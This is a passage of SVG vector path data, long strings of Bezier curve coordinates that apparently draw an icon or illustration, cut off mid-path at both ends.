48.4664 22.0064C48.1735 21.4377 47.648 21.0155 47.3292 20.5502C47.2431 20.421 47.2517 20.3004 47.1656 20.1883C47.0363 20.0333 46.9502 20.0677 46.7004 19.9385C46.3816 19.7748 46.3558 19.8437 46.0543 19.8006C45.6149 19.7317 45.3909 19.6369 44.9343 19.7058C44.5122 20.016 43.9436 20.128 43.6077 20.5502C43.4095 20.8087 43.444 21.1879 43.1683 21.4205C42.9357 21.386 42.9874 21.386 42.7548 21.4033C42.1776 21.8944 41.1869 21.5842 40.4977 21.9202C40.3771 21.9375 40.3857 21.8427 40.3254 21.7996C40.0584 22.1615 39.4984 22.2132 39.0677 22.4028C38.9902 22.8164 39.0418 22.9198 39.1021 23.2903C39.4209 23.4109 39.6449 23.6177 39.7913 23.902C39.9809 23.8762 40.067 23.9537 40.2048 23.971C40.4116 24.2811 40.7131 24.3932 41.006 24.5827C41.6866 25.0222 42.4619 25.6339 43.1425 26.013C43.8575 26.4094 44.0126 26.7885 44.5122 27.4692C44.9171 28.0379 45.4254 28.8479 45.7872 27.9862C45.0377 26.3491 43.8661 25.0997 42.8668 23.7038C42.6687 23.7642 42.5567 23.902 42.3241 23.9193C42.1001 23.7125 42.2207 23.342 42.0484 23.2041C41.9192 23.2816 41.9192 23.5143 41.7469 23.5488C41.3248 23.5574 40.9199 24.1347 40.6786 23.6349C40.8682 23.2386 41.1525 22.9542 41.4798 22.7216C42.3585 22.532 42.884 23.0921 43.5818 23.3764C43.556 23.1869 43.6335 23.1007 43.6507 22.9628C43.8403 23.0921 43.823 22.9628 43.711 22.8508C44.4691 22.5234 45.6235 21.4722 46.3816 22.4028C46.3213 23.7555 47.045 24.7551 47.5102 25.7976C47.7255 25.9183 48.0356 25.9613 48.1476 26.1768C49.1125 26.2802 49.9223 26.6507 50.9044 26.7368C51.74 26.8144 52.3516 27.1159 52.8944 27.271C53.1097 27.3314 53.3682 27.2883 53.5405 27.3486C54.1866 27.5899 54.7293 28.0638 55.3323 28.3567C55.4099 28.3912 55.5391 28.3395 55.6252 28.3653C55.9009 28.4601 56.2197 28.71 56.4953 28.8651C56.7882 29.0288 57.0898 29.2097 57.3051 29.4252C56.7365 29.3304 56.3317 29.6923 55.8234 29.675C55.7114 29.675 55.608 29.5802 55.4702 29.6061C54.8758 29.7095 54.066 30.5108 53.954 30.9675C53.8678 31.3035 54.1866 31.4845 54.4536 31.8119C54.6432 32.0445 54.8327 32.2944 54.9619 32.4754C55.4788 33.1991 56.0388 34.0866 55.4788 34.7329C55.5649 34.7415 55.5305 34.8793 55.5305 34.9741C55.9181 35.3705 56.3575 34.8793 56.8313 34.9569C56.9692 34.9827 57.331 35.1637 57.5291 35.2757C58.0805 35.5945 58.494 35.9909 58.6663 36.5509C58.4853 36.5768 58.3303 36.6457 58.1924 36.7146C57.8392 36.1287 57.2879 35.7324 56.5212 35.5342C56.4523 35.6634 56.323 35.7238 56.2714 35.8789C56.4264 36.1546 56.7107 36.3011 56.9605 36.4906C56.9778 36.7577 57.3827 37.1455 57.107 37.3264C56.8313 37.3006 56.9347 36.9128 56.5901 36.9559C56.4436 36.9559 56.0646 37.0421 55.8234 36.8697C55.4874 37.1024 55.4702 37.6711 55.0308 37.7917C54.5656 37.5246 54.2727 37.0938 53.7042 36.9214C53.618 37.0765 53.4371 37.1196 53.4543 37.3867C53.8075 37.74 54.4106 37.8606 54.781 38.1967C53.7903 39.0066 53.3337 37.9554 52.7996 37.5418C52.5239 37.3264 52.188 37.3264 52.1621 37.0507C52.3947 36.9301 52.7479 36.9128 52.9977 36.7836C53.2476 36.6543 53.3682 36.3786 53.6611 36.3355C54.1694 36.258 54.7552 36.7663 55.0222 36.2063C54.6345 36.0684 54.2469 35.629 53.8075 35.6376C53.058 35.6462 52.4636 36.5768 51.5935 36.6888C51.4729 36.706 51.1111 36.6802 50.9474 36.6716C50.5167 36.6457 49.8275 36.5596 49.302 36.4992C48.8024 36.4475 48.5439 36.3958 48.3716 36.1718C48.2682 35.5083 47.9667 35.0258 47.8978 34.3279C48.6559 33.7075 49.8361 33.5524 51.0508 33.4318C51.7228 33.8281 51.7486 34.8363 52.3516 35.3016C52.9288 34.9741 52.7393 34.5864 52.4464 34.1211C52.2483 33.8023 52.1104 33.561 51.8778 33.337C51.4902 32.9407 50.9474 32.7683 50.5512 32.5271C49.19 32.5271 48.3716 33.1302 47.6221 33.7851C47.0622 33.6558 46.6142 33.1388 45.9853 33.2595C45.9681 33.63 46.3385 33.7161 46.5539 33.8626C46.7865 34.0349 47.0019 34.2331 47.2431 34.3624C47.2259 34.7673 47.5705 35.112 47.5102 35.3705C47.2086 35.2843 47.0708 34.9138 46.821 34.6984C46.5367 34.4485 46.0543 34.0866 45.77 34.2504C45.882 34.6898 46.2955 34.9138 46.5625 35.2154C46.8554 35.5428 47.0708 35.9047 47.3551 36.2494C47.4929 36.6802 47.7169 37.0507 47.8461 37.5074C47.8289 37.6797 47.5963 37.6021 47.6049 37.7917C48.6559 38.3259 50.0257 38.4638 51.2317 38.7395C50.7062 38.9549 50.2152 39.1962 49.7328 39.4547C49.4915 39.3082 49.2676 39.4547 49.078 39.5494C49.19 39.963 48.7937 40.0578 48.7507 40.48C48.6731 41.2986 49.5691 42.0396 49.9223 42.6427C50.7751 42.9185 51.2145 42.6169 51.9381 42.3498C51.1456 43.0736 50.3186 43.7456 49.0005 43.9094C48.7162 43.6853 47.5101 43.6336 47.1139 43.7887C46.6487 43.9697 46.6659 44.5211 46.261 44.6418C46.0887 44.3919 46.1662 44.3229 46.1576 44.1075C44.9516 43.806 43.9178 44.3919 43.5215 45.3225C44.4088 45.5034 44.4691 46.4512 45.546 46.4512C45.6494 46.6235 45.7786 46.77 45.882 46.9337C45.8733 46.7959 45.8992 46.7097 46.0112 46.7011C46.7865 46.9165 47.5101 46.546 48.027 46.2961C48.8971 46.9165 48.7248 48.4071 48.8713 49.4497C49.6983 50.0184 51.1283 49.7168 51.7831 50.4923C51.9295 50.1993 51.9037 50.0184 51.7486 49.7858C51.9123 49.691 51.8089 49.6307 51.8175 49.4325C51.6452 48.7863 50.7665 48.8207 50.6201 48.1573C50.4478 48.1573 50.2669 48.1486 50.0946 48.14C49.9137 47.8815 49.6983 47.5283 49.6552 47.1233C49.5605 46.2358 49.9481 45.6843 50.129 45.1932C49.8361 45.1243 49.8361 45.3655 49.5949 45.3483C48.8627 45.4776 47.984 45.1157 47.3551 45.3914C47.7686 45.4948 48.4836 45.5551 48.699 45.6757C48.6301 45.9687 48.7765 46.2961 48.6731 46.4426C48.4061 46.2444 48.2855 45.8911 48.0529 45.6585C47.7858 45.8136 47.1569 45.6757 46.821 45.5551C46.8382 45.1674 46.9933 44.9261 47.088 44.6245C47.872 44.5728 48.7765 44.8485 49.6208 44.6504C50.4133 44.1765 51.516 43.7112 52.1449 43.2545C51.9726 43.8921 51.7141 44.4522 51.7917 45.1243C51.8089 45.3138 51.9554 45.4431 52.0157 45.6068C52.0932 45.8308 52.1707 46.1065 52.231 46.322C52.2913 46.5632 52.4809 46.9079 52.2052 47.0888C51.8606 46.4426 51.5849 45.7274 51.2662 45.0553C51.3351 44.8313 51.4643 44.3402 51.292 44.2282C51.1283 44.4005 51.2145 44.4436 51.1628 44.6935C51.0164 44.6848 50.9819 44.5814 50.8699 44.6848C50.6804 46.029 51.7141 47.0113 52.0674 47.8471C51.6452 47.5369 51.1628 47.287 50.8613 46.8648C50.7407 46.5201 50.5684 46.0893 50.5512 45.6154C50.5339 45.2449 50.6632 44.8313 50.465 44.6676C50.2927 44.9175 50.4219 45.3914 50.3702 45.7877C50.2841 46.4167 50.3702 47.0802 50.6115 47.5024C51.0853 47.8212 51.6797 48.028 51.9984 48.4933C52.1449 48.4933 52.1793 48.3899 52.2913 48.5019C53.3423 49.6479 52.4464 51.6297 51.0594 51.7675C50.7321 51.802 50.6028 51.6383 50.2927 51.7417C50.3186 52.319 50.5512 52.9308 50.2927 53.4477C49.974 54.094 48.8627 54.5593 48.1993 54.3783C47.8031 54.2749 47.5015 53.8613 47.0363 53.8096C46.8037 53.7838 46.5711 53.9475 46.3213 53.9647C45.9853 53.9906 45.5891 53.8527 45.4254 54.2318C46.2265 54.2491 47.2259 53.8355 47.6566 54.4817C47.2862 54.4731 46.933 54.5334 46.597 54.4472C46.4591 54.7661 45.7872 54.5162 45.8733 55.0762C46.6917 54.8436 47.76 54.8953 48.6473 54.9901C48.9747 55.0245 49.4657 54.8867 49.526 55.2572C48.8282 55.1193 48.2252 55.3864 47.5705 55.4898C47.1139 55.5588 46.5367 55.4898 46.261 55.8C47.6911 55.981 49.19 55.9293 50.3789 55.9896C49.5949 56.2309 48.475 56.317 47.6566 56.429C47.2517 56.4807 46.7779 56.4463 46.5281 56.6875C46.7176 56.8598 47.0019 56.6703 47.2948 56.653C48.2596 56.5927 49.3623 56.7651 50.241 56.6358C49.302 57.2907 47.7341 57.2131 46.6745 57.5836C47.536 57.8077 48.6473 57.7301 49.3796 57.6698C49.6638 57.6439 49.9826 57.7646 50.2583 57.756C50.5081 57.756 50.7579 57.6009 50.9647 57.7818C49.9481 58.1609 48.6559 58.4108 47.3982 58.5487C47.1828 58.5745 46.8382 58.4194 46.6917 58.7038C47.6221 58.7985 48.4836 58.8589 49.4054 58.7382C49.6983 58.6951 49.9998 58.7382 50.2927 58.7124C50.8096 58.6434 51.3437 58.3591 51.7745 58.5831C50.8613 58.8244 49.8792 59.2294 49.0953 59.4362C48.3372 59.6429 47.5446 59.5568 46.8985 59.8411C48.1563 59.8842 50.1463 59.7377 51.3868 59.6946C51.6022 59.5826 52.3172 59.4017 52.4464 59.6085C52.1018 59.7291 51.6969 59.7119 51.3782 59.8067C50.913 59.9445 50.5512 60.2719 50.0687 60.2978C50.0515 60.2978 49.9395 60.2116 49.8361 60.2289C49.7586 60.2461 49.7241 60.3753 49.6552 60.4012C49.5863 60.427 49.4829 60.384 49.4226 60.4012C49.2073 60.4529 49.035 60.5046 48.8282 60.5563C48.2424 60.7028 47.3551 60.7717 46.8727 60.9613C46.8727 60.7717 46.4936 60.8148 46.5195 61.013C46.933 61.125 47.1742 60.9009 47.2862 60.9182C47.2172 60.9096 47.2345 61.0388 47.3982 61.0388C48.027 61.0388 48.5353 60.8579 49.1642 60.9785C49.9137 60.72 50.8096 60.8234 51.5935 60.7028C52.1535 60.6166 52.7651 60.2202 53.1959 60.4615C51.7141 61.1164 49.638 61.978 47.8375 61.9952C47.6394 61.9952 47.3723 61.8057 47.2431 62.0383C47.5618 62.1848 47.9753 62.1848 48.3544 62.1934C49.4657 62.202 50.7665 61.9091 51.9726 61.6592C52.5412 61.5386 53.1528 61.5213 53.6352 61.3576C53.9023 61.2715 54.0832 60.9526 54.3503 61.2025C53.8937 61.5903 53.1356 61.6506 52.7307 62.09C52.6962 61.9091 52.6015 62.1417 52.4981 62.09C51.4988 62.7966 50.0687 62.6673 48.7507 63.0292C50.6287 63.1929 52.4809 62.7535 54.3158 62.383C54.3503 62.1676 54.7982 61.9091 54.9102 62.1676C54.7638 62.4347 54.3933 62.495 54.1263 62.6156C53.842 62.7362 53.5319 62.943 53.17 62.9344C52.5842 63.4859 51.3782 63.3825 50.5512 63.6754C51.1456 63.753 51.8348 63.753 52.4378 63.6754C53.5232 63.5462 54.4709 63.2015 55.2893 63.0034C55.5649 62.9344 55.9181 62.831 56.1766 62.9775C55.944 63.1412 55.6511 63.2963 55.3927 63.4256C55.0998 63.572 54.7982 63.7013 54.4967 63.8133C53.7472 64.089 52.791 64.313 52.1793 64.4423C52.3775 64.494 52.5756 64.5285 52.6445 64.6922C52.9891 64.5026 53.4285 64.5285 53.8334 64.4337C54.7379 64.2183 55.832 64.0029 56.6246 63.7616C56.9519 63.6582 57.331 63.4686 57.6325 63.6151C57.3396 63.9856 56.8141 64.0976 56.3747 64.3389C56.168 64.4509 55.9871 64.6319 55.7717 64.7352C55.229 64.9937 54.669 65.0713 54.0487 65.0885C53.9712 65.4246 54.5656 65.1919 54.5742 65.2781C55.3237 65.3643 56.3144 64.9851 57.0122 64.7094C57.3654 64.5715 57.7531 64.5112 58.0288 64.3906C58.1494 64.3389 58.2872 64.1407 58.4509 64.0459C58.6404 63.9425 58.8644 63.9253 59.0453 63.8305C59.657 63.5203 60.2944 63.0292 60.6218 62.5811C61.0439 62.0125 60.7855 61.2284 60.8716 60.4615C60.372 60.1944 59.2607 58.7727 60.2428 58.0834C60.0015 57.7301 59.5019 57.7732 59.2004 57.5147C58.7696 57.1528 58.6404 56.6272 58.6663 55.9637C58.8816 55.9293 59.0884 55.8431 59.2607 55.9293C59.3382 56.7823 59.8206 57.2734 60.5701 57.5061C60.7424 57.2734 61.1215 57.4888 61.2851 57.1787C61.4833 56.5152 60.8458 56.1361 60.751 55.5674C59.6569 55.5157 58.4767 55.4984 57.7876 55.9982C57.7703 55.688 57.5894 55.5329 57.5808 55.2227C57.9685 54.9815 58.3906 55.1107 58.7696 54.9642C59.1401 54.8264 59.3985 54.4472 59.7948 54.2921C60.2772 54.1026 60.6735 54.2749 61.2248 53.9906C60.8027 53.465 60.9319 52.543 60.6993 51.9657C59.8723 51.8106 59.6483 50.5699 60.0015 49.7599C60.2686 49.1309 61.3282 48.8552 61.8623 48.8207C61.535 49.2688 60.6477 49.4583 60.5873 50.0787C60.5443 50.4578 60.9233 50.7336 61.0267 51.1558C61.4574 51.3453 61.6642 51.0093 62.0346 50.949C62.6635 50.8456 63.3096 51.0524 63.861 51.0696C63.9729 50.7853 64.1366 50.5526 64.3003 50.3114C64.0332 49.7341 64.1883 49.0792 63.8868 48.4674C63.8179 48.321 63.6197 48.2176 63.5422 48.0452C63.2579 47.4335 63.0598 46.5201 62.7324 45.6585C62.0519 43.849 61.7245 42.0396 61.8537 40.0837C61.7331 39.9286 61.5177 39.627 61.6987 39.3685C61.9313 39.2651 61.9226 39.8596 61.9829 39.5581C62.026 39.0755 61.2335 38.8946 60.9578 38.5241C60.4409 38.5241 59.9929 38.1708 59.4933 38.1191C58.8213 38.0588 57.8651 38.4982 57.2965 38.6361C57.0898 38.6878 56.8916 38.6361 56.7107 38.6792C56.0215 38.8515 55.384 39.2565 54.9705 39.5667C53.6094 40.2215 52.3172 42.367 50.7407 42.5566C50.017 42.6427 49.4915 41.2555 49.3882 40.5662C49.7414 39.8683 50.2669 39.5667 50.9044 39.2048C51.18 39.0497 51.4729 38.7998 51.8003 38.8171C51.4557 39.403 50.7924 39.6528 50.2238 40.0061C49.9223 40.6351 49.7758 41.4192 50.3444 41.8414C51.2317 42.1516 52.0415 41.626 52.4292 41.1435C52.7135 40.7988 52.9374 40.2732 53.239 39.9286C53.3165 39.8338 53.5319 39.7649 53.6611 39.6442C54.0229 39.2996 54.4192 38.774 54.9878 38.7998C55.3927 38.3345 56.4523 38.0674 57.0811 37.8692C57.5119 37.7314 58.0288 37.8176 58.5026 37.6797C58.6318 37.6452 58.6749 37.5332 58.8041 37.516C60.1825 37.2661 61.3713 37.8434 62.1897 38.6275C62.1897 38.9463 62.3964 39.0842 62.7066 39.1186C62.81 38.7654 62.9047 38.3948 63.1459 38.1881C63.0426 37.5332 63.7576 37.0593 63.189 36.775C62.9736 36.8525 62.965 37.1369 62.8789 37.3523C62.4998 37.3006 62.5515 37.6969 62.3361 37.8089C62.2155 37.6538 61.9399 37.6452 61.9399 37.3867C62.2672 36.6199 62.2241 35.9736 61.8882 35.4394C61.8451 35.3619 61.7159 35.4394 61.7073 35.4394C61.6814 35.405 61.7848 35.336 61.7073 35.2671C61.3627 34.9052 60.9061 34.4744 60.4926 34.4571C60.7166 35.1551 61.423 35.6721 61.4316 36.4906C61.4316 36.7319 61.2335 37.0162 61.2938 37.2489C60.4495 36.706 60.6132 35.2154 59.7259 34.7243C59.6828 34.5175 59.7431 34.5347 59.6225 34.371C59.1831 34.2331 58.6576 34.1642 58.2786 33.9746C58.2786 34.2245 58.4423 34.4054 58.4423 34.5088C58.4595 34.4141 58.5715 34.4744 58.6146 34.5088C58.9075 34.9138 59.1315 35.3791 59.3985 35.7668C59.588 36.0426 59.9326 36.2321 59.9068 36.5509C59.1745 36.4648 59.1831 35.7841 58.761 35.3877C58.7093 35.336 58.5543 35.3102 58.4681 35.2585C58.2614 35.1292 58.0546 34.8535 57.8909 34.7673C57.7531 34.6984 57.5205 34.7673 57.4257 34.5778C57.5291 33.5093 57.0295 32.372 56.4006 31.6482C56.6676 31.4242 56.9261 31.1915 57.3051 31.0881C57.5377 31.1743 57.5894 31.338 57.7703 31.338L57.7014 31.3466ZM49.9998 19.8265C49.9481 20.6881 50.3013 21.2912 50.4047 21.8427C50.6718 21.7221 50.8354 21.4894 51.068 21.3343C51.0939 20.7226 51.0508 20.1711 50.9474 19.68C50.5339 19.6197 50.2324 19.6972 49.9998 19.8265ZM54.9964 20.3434C54.9964 20.4296 54.9705 20.5589 55.0481 20.5761C55.0481 20.4641 55.0997 20.4555 55.1687 20.5244C55.1773 20.3779 55.2893 20.3434 55.117 20.2917C55.0997 20.3348 55.0653 20.3607 54.9964 20.3434ZM22.4843 20.9294C22.0794 21.1534 21.6745 21.4722 21.2265 21.6531C20.2703 22.0409 19.1848 22.0926 17.9098 22.1357C17.9098 21.9978 18.0218 21.9633 17.9788 21.7824C17.2379 22.2477 17.436 23.4712 16.9536 24.2898C17.0828 24.8671 16.5746 25.5133 16.7727 26.1681C17.0053 26.2112 16.945 25.9527 16.9622 25.7632C18.8575 24.7034 20.6235 23.4971 22.4929 22.4028C22.7083 21.7565 23.6042 21.8599 23.5956 21.2568C21.6314 22.2649 20.0118 23.6521 17.3757 23.9451C17.5739 23.7642 17.505 23.3161 17.7031 23.1265C18.4957 23.1524 18.935 22.9801 19.5983 22.713C20.813 22.2391 22.1138 21.6962 22.8461 20.8087C23.0615 20.9121 23.5439 20.5761 23.7507 20.309C23.3027 20.3865 22.9064 20.6881 22.4929 20.9207L22.4843 20.9294ZM46.2352 25.0135C46.1318 24.7809 45.8044 23.9796 45.8044 23.7642C45.8044 23.2472 45.77 22.8508 45.1842 22.7991C44.9602 23.1093 44.5036 23.2386 44.4519 23.6608C44.3658 24.3156 44.9516 24.6861 45.3392 25.2807C45.6149 25.7029 45.8044 26.2285 46.0629 26.5386C46.1576 26.6507 46.3816 26.7627 46.5195 26.9092C46.8554 27.2538 47.045 27.5726 47.4929 27.7105C47.6308 27.7449 47.6221 27.6071 47.7858 27.6588C48.1046 27.8483 48.3113 28.1585 48.6473 28.3395C48.699 28.0982 48.3113 27.969 48.4233 27.857C50.129 27.9 52.007 28.4429 53.3423 28.8479C53.2217 29.3907 52.7996 29.6147 52.5929 30.0628C52.4981 29.9163 52.679 29.675 52.3689 29.6406C51.9209 29.856 51.3782 29.968 51.3351 30.6056C51.3609 30.7865 51.6452 30.7262 51.6797 30.9072C52.0501 31.4414 52.455 31.9584 52.7479 32.596C53.0408 33.2422 53.1614 33.9832 53.4457 34.6812C53.9626 34.4571 53.6094 33.7247 53.6094 33.2164C54.0832 33.5352 53.7817 34.5778 54.2641 34.888C54.6173 34.6553 54.557 34.2245 54.4709 33.8885C54.3158 33.2595 53.8678 32.4064 53.5319 32.0273C53.3423 31.8119 53.1442 31.6654 53.0236 31.4242C52.2827 29.8991 53.9971 29.744 54.5226 28.822C54.5053 28.6669 54.3503 28.6324 54.3589 28.4601C52.4722 27.6933 50.129 27.2193 47.7944 27.1246C47.424 26.4266 46.5798 25.8235 46.2093 25.0049L46.2352 25.0135ZM17.169 30.08C17.4705 29.5199 18.1252 29.2011 18.5646 28.8306C18.7455 28.6755 18.9522 28.4601 19.047 28.3739C20.098 27.4692 21.1835 26.5473 22.088 25.6425C21.7176 25.6425 21.4247 26.2371 21.0025 26.3749C21.597 25.8063 22.1742 25.229 22.8289 24.7206C22.6738 24.2898 23.3974 24.2208 23.2079 23.79C22.803 23.9279 22.2345 24.3587 21.9329 24.8067C21.1748 25.0825 20.8475 25.8063 20.1755 26.1681C19.1934 27.34 17.5653 28.1327 16.4281 28.934C16.497 28.6238 16.497 28.2619 16.6952 27.9948C16.945 27.6502 17.4188 27.6157 17.772 27.4434C18.6249 27.0298 19.159 26.3146 19.8309 25.7373C20.21 25.4099 20.658 25.16 20.9767 24.8929C21.2438 24.6689 21.3988 24.3673 21.6487 24.1519C22.1828 23.6866 22.7944 23.385 23.1132 22.7216C23.2165 22.6871 23.5094 22.5406 23.3544 22.4372C22.803 22.6182 22.6221 23.2041 22.0277 23.3333C20.9509 24.3156 19.65 25.0652 18.4612 25.9269C18.3406 26.0217 18.3837 25.9269 18.2286 25.9269C18.0649 26.2543 17.7117 26.3836 17.3843 26.5473C17.2121 26.7885 17.0742 27.0643 16.721 27.1159C16.6176 27.1246 16.7985 26.7627 16.5573 26.7541C16.1869 26.9522 16.3333 27.2797 16.2903 27.6329C16.2127 28.3395 16.0835 28.8651 16.0577 29.451C16.0318 29.9163 15.9801 30.4247 16.1955 30.6918C16.2041 30.3557 16.5746 30.3988 16.8588 30.3557C17.1517 30.1317 16.7727 29.8387 17.1604 30.0714L17.169 30.08ZM36.5091 22.9887C36.4919 23.1007 36.5694 23.1179 36.5608 23.2299C36.7417 23.2644 36.7503 23.1093 36.7503 22.9456C36.6469 22.9456 36.5608 22.9456 36.5091 22.9973V22.9887ZM23.4836 28.0465C23.4147 28.1844 23.2768 28.3395 23.1735 28.5118C22.2775 29.968 21.3213 31.4672 20.2703 32.6046C19.4605 33.4749 18.6249 34.5692 17.7634 35.2326C17.4016 35.517 17.0828 35.7496 16.7899 36.0856C16.3764 36.1546 16.3075 36.5854 15.8854 36.6457C15.9888 36.2838 15.8595 36.258 15.9715 35.8789C16.1352 35.7238 16.3506 35.6376 16.6262 35.6031C16.7813 35.2929 16.9536 35.0172 17.1862 34.7932C17.8668 34.1383 18.5301 33.5697 19.1331 32.9148C19.762 32.2341 20.21 31.4328 20.7958 30.6745C21.0973 30.2868 21.4161 29.9766 21.6573 29.5802C21.8985 29.1753 22.0535 28.71 22.2861 28.2447C22.7083 27.4089 23.251 26.599 23.6645 25.6942C22.9495 26.306 22.4671 27.1849 21.9932 28.0551C21.1835 28.8909 20.5029 29.8474 19.6673 30.6918C18.7024 31.6654 17.8151 32.9234 16.6866 33.6041C16.5315 33.9488 16.1266 34.3451 15.894 34.4054C15.7992 34.0436 15.894 33.449 16.4023 33.3025C16.4023 33.113 16.5659 33.113 16.5315 32.889C16.7641 32.7339 16.9881 32.4926 17.2034 32.2686C17.4102 32.0445 17.5997 31.674 17.8754 31.6999C17.9012 31.4672 18.108 31.2777 18.2458 31.1226C18.7196 30.6056 19.271 30.2006 19.5897 29.5716C20.7096 28.5635 21.7262 27.159 22.5446 25.8924C22.6652 25.7029 22.8978 25.4961 22.803 25.2548C21.3213 26.7541 20.0894 28.4946 18.5215 29.8904C17.8237 30.5108 16.9536 30.8727 16.342 31.5879C16.1438 31.5362 16.0921 31.6482 15.9801 31.6913C15.8595 31.9239 15.9801 32.1824 15.9026 32.3375C15.7303 32.4064 15.6442 31.9756 15.6097 32.2686C15.6959 32.7511 15.6872 33.4318 15.1531 33.5524C15.8682 33.8626 15.5839 34.8018 15.6097 35.6893C15.6097 35.8616 15.6959 36.0512 15.7131 36.2235C15.7562 36.8008 15.6614 37.3953 15.782 37.8176C15.8337 38.0157 16.0749 38.1708 16.0577 38.3604C16.4453 38.2828 16.5659 38.145 16.9019 37.74C17.4188 37.1196 17.9357 36.4217 18.4957 36.0253C19.9688 33.9832 21.4333 31.9325 22.7169 29.675C22.76 29.5372 22.6566 29.2442 22.7944 29.2011C22.8203 29.2873 22.7169 29.5027 22.8461 29.5027C23.3113 28.5118 23.8971 27.6588 24.2417 26.5386C23.7507 26.8833 23.742 27.5468 23.4836 28.0465ZM38.3354 28.529C39.0246 28.5549 39.2141 28.0465 39.6018 27.7449C39.4984 27.3227 38.8609 27.4003 38.4388 27.2883C38.3268 27.6502 37.9736 28.1844 38.344 28.5204L38.3354 28.529ZM41.3161 27.3917C40.8423 27.5123 40.6528 27.9431 40.515 28.4256C40.8165 28.8909 41.497 28.5032 41.6435 28.1068C41.5315 27.8742 41.4109 27.6416 41.3161 27.3917ZM49.0608 28.5894C47.2517 28.7358 45.7355 29.4769 44.5294 30.2092C44.5467 30.1231 44.8568 29.9163 44.5984 29.9163C44.3055 29.9508 44.0729 30.5711 43.8058 30.8382C44.1159 31.0278 44.4347 30.7607 44.8051 30.8124C45.3048 30.373 46.0198 30.1317 46.7262 29.8732C47.424 29.6233 48.1649 29.3131 48.9316 29.1839C49.8878 29.0116 50.9474 29.0374 51.7831 28.5721C50.8957 28.4773 49.9567 28.529 49.0694 28.598L49.0608 28.5894ZM22.6824 30.9072C22.0966 31.9325 21.485 32.7425 20.8819 33.6214C19.3399 35.8616 17.7548 37.9726 15.8509 39.7045C15.7562 39.5064 15.8251 39.1531 15.6356 39.0497C15.7217 41.1521 16.1094 43.6423 16.5401 45.624C16.6176 45.9687 16.5659 46.5201 16.8675 46.5201C16.7899 45.8308 16.609 44.7882 16.4712 44.0903C16.6263 44.0903 16.5229 44.3402 16.7641 44.2713C17.6514 43.0219 18.2286 41.4451 19.2537 40.3422C19.8654 39.0842 20.9164 38.1277 21.6142 36.887C22.1397 35.9392 22.6652 34.9569 23.0615 33.9832C23.2079 33.6213 23.3027 33.2595 23.4491 32.8717C23.5353 32.6563 23.9746 32.1221 23.7765 31.9928C23.5439 32.1049 23.3888 32.4064 23.2855 32.6305C22.8289 33.561 22.6738 34.5519 22.0708 35.3619C21.6142 35.9736 21.037 36.5509 20.5977 37.1369C20.5115 37.2575 20.3823 37.3609 20.2875 37.4815C20.098 37.74 19.986 38.0588 19.7879 38.2915C19.5639 38.5499 19.2107 38.705 19.0039 38.9721C18.9264 39.0755 18.8919 39.2651 18.8144 39.3771C18.487 39.8596 18.0908 40.3939 17.7634 40.8161C17.4705 41.2038 17.3154 41.5829 17.0225 41.85C17.2896 40.7299 18.3664 40.0061 18.711 38.7826C20.1755 36.8525 21.6831 34.8707 22.691 32.5443C22.9323 31.9928 23.0873 31.3897 23.4491 30.8555C23.3888 29.9852 23.7679 29.3562 24.0436 28.8048C24.2158 28.4773 24.4915 28.0465 24.4312 27.8139C23.742 28.7531 23.2596 29.8646 22.6824 30.8813V30.9072ZM40.2565 29.0633C40.0756 28.7875 40.0153 28.4343 39.7483 28.3998C39.3692 28.3481 38.8265 29.046 38.9557 29.2614C39.4554 29.5027 40.0067 30.0369 40.6528 29.787C40.7734 29.5199 40.4374 29.3304 40.2651 29.0719L40.2565 29.0633ZM48.475 30.2179C48.475 30.2179 48.3802 30.304 48.4061 30.3902C48.4405 30.485 48.587 30.5625 48.6301 30.6918C48.7679 31.1054 48.7421 30.9933 48.966 31.2949C49.1383 31.5189 49.2762 31.6051 49.3106 31.6568C49.2934 31.6223 49.2934 31.9498 49.3623 31.8894C49.9309 31.8033 50.2841 32.0618 50.7062 32.2858C51.2317 32.5615 51.6711 32.8373 52.2827 32.8631C52.2483 32.6046 52.231 32.3117 52.076 32.0876C52.0501 32.0532 51.8692 32.0445 51.8434 32.0187C51.7745 31.9584 51.6883 31.7861 51.5591 31.6568C51.2748 31.3725 50.7321 30.8899 50.5856 30.6831C50.0084 29.8301 51.8434 29.8043 52.3344 29.5027C52.0157 28.9857 51.3179 29.0202 50.8699 29.158C50.2496 29.3476 49.2589 29.8043 48.6645 29.7353C48.5267 29.7698 48.5698 30.0025 48.4147 30.0197C48.4147 29.9508 48.4319 29.856 48.363 29.8387C48.1735 29.9421 48.4319 30.0455 48.4664 30.192L48.475 30.2179ZM36.8623 30.0714C36.9915 30.1231 37.0001 30.2868 37.0863 30.373C37.8099 30.4936 38.7748 30.7865 39.1021 30.1403C39.0246 29.8474 38.6456 29.8387 38.5336 29.5889C38.5336 29.856 38.3182 29.5458 38.1201 29.6319C37.853 29.2356 37.5601 28.8565 37.026 28.71C36.7159 29.0977 37.1897 29.675 36.8623 30.0628V30.0714ZM42.2638 28.9512C42.0398 29.0374 41.6952 29.5975 41.7038 29.7612C41.7469 30.4419 42.8926 30.2006 43.2889 29.8732C43.3406 29.6147 43.2028 29.5372 43.2545 29.2787C42.9529 29.0977 42.617 28.822 42.2638 28.9512ZM60.708 31.2604C61.0525 31.7602 61.2765 32.372 61.5953 32.8803C61.7331 32.8631 61.8193 32.7942 62.0088 32.8373C62.9047 33.0354 63.525 33.5093 64.0936 33.966C64.2831 34.1125 64.4468 34.4313 64.731 34.3365C64.6104 34.0522 64.2228 34.0177 64.2831 33.561C63.7403 33.4318 63.6542 32.8459 63.3096 32.5874C62.8444 32.2169 61.9485 32.2772 61.4402 31.9411C61.2335 31.8033 61.1559 31.5362 60.9836 31.338C61.0612 31.2777 61.2076 31.2949 61.2248 31.1657C60.8372 30.9761 60.6563 31.114 60.1049 31.0106C60.1738 31.2174 60.484 31.1915 60.6907 31.2604H60.708ZM39.7913 30.7521C39.7396 31.5276 38.9299 31.4931 38.8006 32.191C39.1625 32.2513 39.2658 32.0359 39.576 32.0359C39.8344 31.5189 40.4633 31.3983 40.6183 30.7779C40.4202 30.5711 40.067 30.7004 39.7913 30.7521ZM40.5839 31.7774C41.1611 31.6654 41.7986 31.6051 41.7899 30.8727C41.1783 30.4764 40.4977 31.2346 40.5839 31.7774ZM41.7641 31.8119C42.5739 31.8894 43.1597 31.6654 42.6773 30.9589C42.4964 30.9933 42.4619 30.8899 42.3241 30.8899C42.1259 31.1915 41.9019 31.4586 41.7641 31.8119ZM45.7872 31.3552C45.5029 31.562 45.2789 31.9928 45.3995 32.2858C45.8303 32.7597 46.752 32.7683 47.3206 33.113C47.312 32.8717 47.3465 32.9837 47.5015 33.001C47.4585 32.26 46.6228 31.8119 46.4419 